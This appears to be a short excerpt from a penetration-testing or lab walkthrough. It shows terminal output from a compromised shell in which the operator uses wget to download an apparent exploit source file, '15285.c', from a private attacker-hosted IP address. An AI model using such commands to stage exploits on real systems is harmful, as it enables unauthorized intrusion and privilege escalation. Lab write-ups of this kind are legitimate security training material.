 bash-4.0$ wget http://192.168.233.129/15285.c
wget http://192.168.233.129/15285.c
--2023-07-03 10:53:57--  http://192.168.233.129/15285.c
Connecting to 192.168.233.129:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6860 (6.7K) [text/x-csrc]
Saving to: `15285.c'
100%[======================================>] 6,860       --.-K/s   in 0s
2023-07-03 10:53:57 (21.3 MB/s) - `15285.c' saved [6860/6860]
bash-4.0$